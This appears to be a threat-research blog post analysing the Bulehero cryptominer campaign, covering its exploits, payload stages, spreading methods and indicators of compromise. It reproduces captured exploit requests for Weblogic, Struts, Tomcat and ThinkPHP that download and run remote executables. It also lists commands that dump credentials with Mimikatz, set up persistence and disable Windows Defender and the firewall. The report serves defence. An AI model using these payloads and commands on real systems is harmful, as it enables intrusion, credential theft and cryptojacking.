
Juniper Threat Labs recently discovered an attack campaign that installs a cryptominer and spreads throughout the network. This campaign is interesting as one of its techniques is to use the infamous EternalBlue exploit and DoublePulsar backdoor.
The attack campaign starts with an HTTP request that attempts to exploit several vulnerabilities of web application servers. Recently, this group has been active as they have added the ThinkPHP exploit to their arsenal. We’ve seen this exploit used for other campaigns as well as in an earlier Alibaba threat report. The following will detail the specific exploits and malware that the threat actors are using for this campaign.
Exploitation
Juniper Threat Labs started witnessing this group’s activity back in May 2018. During that time, they only used two exploits for their campaign. The first being an Apache Struts vulnerability and the second a Weblogic vulnerability.
In December 2018, we noticed a sudden rise in their activity. During this period, they added a few exploits to their arsenal. Aside from the two exploits mentioned above, which they continue to use, they have also added Tomcat and ThinkPHP exploits.
They use living-off-the-land techniques, such as using PowerShell, CertUtil, CMD and Wscript to download and execute their payload.
Weblogic Vulnerabilty (CVE-2017-10271)
Their exploit involves using powershell to download and execute their payload.
|
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Content-Type: text/xml Accept: text/html, application/xhtml+xml, */* Accept-Encoding: gbk, GB2312 Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Upgrade-Insecure-Requests: 1 Content-Length: 846 Host: {redacted} <soapenv:Envelope xmlns:soapenv=”https://schemas.xmlsoap.org/soap/envelope/“> <soapenv:Header> <work:WorkContext xmlns:work=”https://bea.com/2004/06/soap/workarea/“> <java version=”1.8.0_131″ class=”java.beans.XMLDecoder”> <void class=”java.lang.ProcessBuilder”> <array class=”java.lang.String” length=”3″> <void index=”0″> <string>cmd</string> </void> <void index=”1″> <string>/c</string> </void> <void index=”2″> <string>powershell (new-object System.Net.WebClient).DownloadFile(‘https://a46[.]bulehero[.]in/downloader.exe’,’C:/Windows/temp/esentur.exe’);start C:/Windows/temp/esentur.exe</string> </void> </array> <void method=”start”/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope> |
Apache Struts 2 vulnerability (CVE-2017-9805)
Their exploit uses VBScript to download and execute their payload.
|
GET /struts2-rest-showcase/orders.xhtml HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Content-Type: %{(#nike=’multipart/form-data’).(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm) Accept: text/html, application/xhtml+xml, */* Accept-Encoding: gbk, GB2312 Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Host: {redacted} |
Tomcat PUT arbitrary file upload vulnerability (CVE-2017-12615)
|
GET /FxCodeShell.jsp?wiew=FxxkMyLie1836710Aa&os=1&address=https://a46[.]bulehero[.]in/download.exe HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Accept: text/html, application/xhtml+xml, */* Accept-Encoding: gbk, GB2312 Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Host: {redacted} |
ThinkPHP vulnerabilty
There are two types of exploits targeting this vulnerability that depend on the filepath of the web app that it is trying to exploit. Both attacks use PowerShell to download and execute their payloads.
|
GET /public/hydra.php?xcmd=cmd.exe%20/c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile(‘https://a46[.]bulehero[.]in/download.exe’,’C:/14.exe’);start%20C:/14.exe HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Accept: text/html, application/xhtml+xml, */* Accept-Encoding: gbk, GB2312 Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Host: {redacted} |
|
GET /public/index.php?s=index/think%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=cmd.exe%20/c%20powershell%20( new-object%20System.Net.WebClient).DownloadFile(‘https://a46[.]bulehero[.]in/download.exe’,’C:/14.exe’);start%20C:/14.exe HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Accept: text/html, application/xhtml+xml, */* Accept-Encoding: gbk, GB2312 Accept-Language: zh-cn User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Host: 104.129.10.103 |
Installation
1st Stage Payload: Download.exe
The full payload is downloaded from one domain (a46[.]bulehero[.]in), in which this campaign is named. The payload, download.exe, will download and execute several files with different functions. Below is an overview of the system activity of Download.exe.
Download.exe
- Creates a process xsvinmat.exe (found in the body)
- Creates a service {random}.exe
- Modular Plugin Component
- Connects to a45[.]bulehero[.]in via TCP port 1356 to send and receive some data
- Downloads a file from a46[.]bulehero[.]in via HTTP GET /docropool.exe. It saves the file as %TEMP%\docropool.exe and executes it.
- Docropool.exe creates a separate process of itself at C:\Windows\docropool.exe
- C:\Windows\docropool.exe will start several processes to install a cryptominer, weaken the system, stop some Windows services and spread across the network.

- cmd /c C:\Windows\InfusedAppe\Corporate\vfshost.exe privilege::debug sekurlsa::logonpasswords exit >> C:\Windows\InfusedAppe\Corporate\log.txt
- C:\Windows\TEMP\Networks\taskmgr.exe
- cmd /c echo Y|schtasks /create /sc minute /mo 1 /tn “MiscfostNsi” /ru system /tr “cmd /c C:\Windows\ime\docropool.exe”
- cmd /c echo Y|schtasks /create /sc minute /mo 1 /tn “HomeGroupProvider” /ru system /tr “cmd /c echo Y|cacls C:\Windows\docropool.exe /p everyone:F”
- cmd /c echo Y|schtasks /create /sc minute /mo 1 /tn “WwANsvc” /ru system /tr “cmd /c echo Y|cacls C:\Windows\TEMP\Networks\taskmgr.exe /p everyone:F”
- cmd /c net stop SharedAccess (Internet Connection Service)
- cmd /c net stop MpsSvc (Windows Firewall)
- cmd /c net stop WinDefend (Windows Defender)
- cmd /c net stop wuauserv (Windows Update)
- cmd /c sc config SharedAccess start= disabled
- cmd /c sc config MpsSvc start= disabled
- cmd /c sc config WinDefend start= disabled
- cmd /c sc config wuauserv start= disabled
- cmd /c net stop LanmanServer (File Sharing)
- cmd /c sc config LanmanServer start= disabled
- C:\Windows\TEMP\wimnat.exe
- cmd.exe /c C:\Windows\InfusedAppe\Priess\scan.bat
- C:\Windows\InfusedAppe\Priess\GoogleCdoeUpdate.exe
2nd Stage Payload: docropool.exe
We will regard this second stage as the main payload as it is the one that drops several components including XMRig Miner and spreader components. It includes the following configuration file for its mining and spreading function.
|
[UpdateNode] Us=a47.bulehero.in Kr=a48.bulehero.in [MainUpdate] MainVersion=20190114 MainExeName=docropool MainSize=3769344 [Infect] DownUrl=https://a46[.]bulehero[.]in/download.exe [MinIng] MineUpdate=Off variant=–variant=-1 Address=4AN9zC5PGgQWtg1mTNZDySHSS79nG1qd4FWA1rVjEGZV84R8BqoLN9wU1UCnmvu1rj89bjY4Fat1XgEiKks6FoeiRi1EHhh MiningPool=pool.bulehero.in:7777 Algorithm=cryptonight CPUOccuPancy=1 |
XMRig Miner

We believe that the primary goal of this campaign is to install a miner. When docropool.exe is executed, it then drops the XMRig miner file as C:\Windows\TEMP\Networks\taskmgr.exe and executes it. Based on the configuration file, it uses the mining pool “pool.bulehero.in:7777” and the wallet address is: 4AN9zC5PGgQWtg1mTNZDySHSS79nG1qd4FWA1rVjEGZV84R8BqoLN9wU1UCnmvu1rj89bjY4Fat1XgEiKks6FoeiRi1EHhh.
We do not have accurate information about the current value of this wallet, but a Google search lists a Chinese website that has some information around malicious Monero wallets. At the time of their writing, this wallet had 157XMR, which is around $6,700.00 USD.
Spreading
This malware does not stop at running a cryptominer. It attempts to spread itself using three different techniques to create a cryptomining botnet. One technique it uses is of particular interest as it uses the EternalBlue exploit and DoublePulsar backdoor, which was used by the infamous Wannacry ransomware back in 2017. The following section will detail each spreading technique.

EternalBlue and DoublePulsar
This routine tries to execute the bulehero downloader on SMB ports 445 and 139 using EternalBlue exploit and DoublePulsar backdoor.
It drops the following files in C\Windows\InfusedAppe\LocalService directory:
- AppCapture_x32.dll (32-bit bulehero bot downloader)
- AppCapture_x64.dll (64-bit bulehero bot downloader)
- Spoolsrv.xml (EternalBlue config)
- Svschost.xml (DoublePulsar config)
- Specials\spoolsrv.exe (EternalBlue Component)
- Specials\svschost.exe (DoublePulsar Backdoor)
The following routine, essentially executes AppCapture_x32.dll on the target machine if the exploit attack is successful. This dll will download and executes the file from the url, https://a46[.]bulehero[.]in/download.exe.
PsExec and Brute-Force Attacks
It drops the following files for this routine:
- C:\Windows\InfusedAppe\Corporate\scvhost.exe (PsExec)
- C:\Windows\InfusedAppe\Corporate\vfshost (Mimikatz)
Along with a list of usernames and passwords, it uses Mimikatz to obtain the local credentials. It then uses PsExec to execute Bulehero on shared folders in the network.
Web Application Exploits
It also scans the internal network and attempts to exploit vulnerable machines. The exploits used are the same as the exploitation method described above, but this routine specifically uses port 7001. This port is commonly tied to the Oracle Weblogic vulnerability, which it exploits.
Miscellaneous
Port Scanner
To check if ports are open in the network, it uses a custom port scanner. This file is saved as C:\Windows\InfusedAppe\Priess\GoogleCdoeUpdate.exe. It is being executed by the batch file as follows:
|
cd C:\Windows\InfusedAppe\Priess\ for /f “eol= tokens=1,2 delims= ” %%i in (C:\Windows\InfusedAppe\Priess\ip.txt) do GoogleCdoeUpdate.exe tcp %%i %%j 445 256 /save |
Ip.txt contains a list of network segments, e.g., 192.168.0.1 192.168.255.255. Aside from internal networks, it can also attack the external network subnet. It does this by getting the current machine’s public IP using https://2019[.]ip138[.]com/ic.asp and attacks the class C subnet of that public IP address. For instance, if the machine’s public IP is 1.1.5.5, it will attempt to scan 1.1.0.1 to 1.1.255.255.
Disabling Windows Defender and Windows Services
The Bulehero malware disables the Windows Defender service, which is typical for malware, but it also disables Windows shares probably to avoid reinfection of the system or to avoid other competing botnets to control the system.
| Command | Description |
| cmd /c net stop SharedAccess | Disables Internet Connection Sharing Service |
| cmd /c net stop MpsSvc | Disables Windows Firewall |
| cmd /c net stop WinDefend | Disables Windows Defender |
| cmd /c net stop wuauserv | Disables Windows Update |
| cmd /c net stop LanmanServer | Disables Windows Sharing |
Conclusion
This campaign is one of several that we have seen that targets Windows servers. The threat actor’s goal is to essentially install a cryptomining bot that also moves laterally across the local network and is capable of spreading to public IPs. There is no doubt that installing cryptomining trojans seems to be a lucrative business for hackers as we have been seeing an upward trend of this activity not only on Windows, but also on Linux and IoT platforms.
This campaign is also interesting as it combines high-profile techniques into its arsenal, such as the EternalBlue exploit and DoublePulsar backdoor used in the infamous Wannacry ransomware. The attack strategy is also developing as they are expanding their attack exploits arsenal. One downside of this group’s TTP (Techniques, Tactics and Procedure) is their infrastructure. Since their discovery last May 2018 until now, they have not changed their download and C2 domain, which can be easily blocked once identified.
Juniper security products, JATP Appliance and Sky ATP detect these threats as follows:
IOC
| a16243c45805e2b249babf3115915730c7b91b378f6a6795fac08436c0e75943 | Download.exe (bulehero payload) |
| 6c310b9829fe5fac50b0ea752242b456b3b86462dee46624337715831deb8b2e | {random}.exe |
| 100b49c780ac60366ff07517b96d4b090f3a420d24d5200b9252c5e0eab38380 | Docropool.exe (bulehero payload) |
| 6c310b9829fe5fac50b0ea752242b456b3b86462dee46624337715831deb8b2e | Wimnat.exe (Dropped File) |
| 4f373fa25fc58276de03da3b272b919364b5aae450b01e3fab956144a9b46557 | Taskmgr.exe (XMRig Miner) |
| e9d63863740aa65b74376cf5393a881126a5bd3ce7bb082cbdd448040edb515c | GoogleCdoeUpdate.exe (Port Scanner) |
| ca14bd815fe851c98895840a1e543f8113d5068afbbb3c35207fb7c2acddc0e5 | Scvhost.exe (PSExec) |
| be94f254037e10393078b3e25496d59fe92f0e08dcd69c51b3b64490db568ba6 | Vfshost.exe (Mimikatz) |
| a45[.]bulehero[.]in | CnC domain |
| a46[.]bulehero[.]in | Download domain |
| 139.162.114.11 | Download IP |

























